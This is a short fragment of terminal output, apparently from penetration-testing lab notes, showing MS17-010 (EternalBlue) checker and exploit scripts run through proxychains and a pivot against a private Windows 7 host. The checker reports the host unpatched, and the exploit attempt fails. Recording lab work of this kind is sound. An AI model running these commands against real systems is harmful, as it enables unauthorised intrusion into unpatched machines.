 192.168.1.12 Disconnected 192.168.100.131 - Dumbledore
❯ proxychains python3 eternal_checker.py 192.168.100.131
ProxyChains-3.1 (http://proxychains.sf.net)
|D-chain|-<>-127.0.0.1:7777-<>-127.0.0.1:1080-<--timeout
|D-chain|-<>-127.0.0.1:7777-<><>-192.168.100.131:445-<><>-OK
[*] Target OS: Windows 7 Enterprise 7601 Service Pack 1
[!] The target is not patched
=== Testing named pipes ===
[*] Done
❯ proxychains python3 zzz_exploit.py 192.168.100.131
ProxyChains-3.1 (http://proxychains.sf.net)
|D-chain|-<>-127.0.0.1:7777-<>-127.0.0.1:1080-<--timeout
|D-chain|-<>-127.0.0.1:7777-<><>-192.168.100.131:445-<><>-OK
[*] Target OS: Windows 7 Enterprise 7601 Service Pack 1
[-] Did not find an accessible named pipe :(
Done
~/Doc/S/e/192.168.100.13/c/AutoBlue-MS17-010 on master = ?2 took 3s ✔
Notes - Screenshots Chisel Main Server Target --> Dumbledore [192.168.100.135]